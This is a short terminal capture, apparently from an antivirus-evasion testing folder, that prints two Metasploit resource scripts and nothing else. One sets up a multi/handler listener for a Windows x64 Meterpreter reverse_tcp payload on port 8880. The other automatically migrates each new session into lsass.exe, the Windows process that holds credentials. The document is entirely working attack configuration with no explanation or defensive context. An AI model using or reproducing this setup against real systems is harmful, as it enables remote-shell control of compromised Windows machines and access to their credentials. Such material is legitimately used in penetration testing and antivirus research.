 ┌─[ParrotPC]─[02:24-20/10]─[/home/dmknght/Desktop/AV/CMC/CMC-AV-Attack]
└─╼dmknght$cat auto_migrate.rc
migrate -N lsass.exe
┌─[ParrotPC]─[02:24-20/10]─[/home/dmknght/Desktop/AV/CMC/CMC-AV-Attack]
└─╼dmknght$cat create_listener.rc
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lport 8880
set lhost 0.0.0.0
set autorunscript /home/dmknght/Desktop/AV/CMC/CMC-AV-Attack/auto_migrate.rc
run